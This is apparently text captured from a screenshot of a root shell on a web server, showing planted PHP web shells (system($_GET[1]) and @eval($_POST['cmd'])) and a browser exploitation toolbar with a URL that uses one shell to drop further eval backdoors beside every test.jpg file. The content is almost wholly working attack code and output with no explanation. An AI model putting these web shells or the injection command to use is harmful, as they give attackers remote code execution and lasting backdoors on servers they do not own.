 [root@10-7-115-241 dt]# pwd
/var/www/html/dt
[root@10-7-115-241 dt]# cat the22.php
<?php system($_GET[1]); ?>
[root@10-7-115-241 dt]# ls -l
total 48
-rwxrwxrwx 1 root   root   26112 Jul 14  2021 calc.exe
-rwxrwxrwx 1 root   root      20 Feb 11 21:29 pf.php
-rwxrwxrwx 1 root   root       5 Jul 14  2021 t1st.txt
-rwxrwxrwx 1 root   root       0 Feb 11 21:47 test.jpg
-rw-r--r-- 1 apache apache    31 Feb 11 22:34 test.jpg.php
-rwxrwxrwx 1 root   root      27 Feb 11 21:40 the22.php
-rwxrwxrwx 1 root   root      28 Feb 11 21:52 the23.php
[root@10-7-115-241 dt]# cat test.jpg.php
<?php @eval($_POST['cmd']); ?>
[root@10-7-115-241 dt]#
ssh://23.91.97.29:22 SSH2 xterm 196x32 32,25 3 会话
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://23.91.97.29/dt/the22.php?1=for i in `find / -name "test.jpg"`; do echo "<?php @eval(\$_POST['cmd']); ?>" >`basename $i`.php; done
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All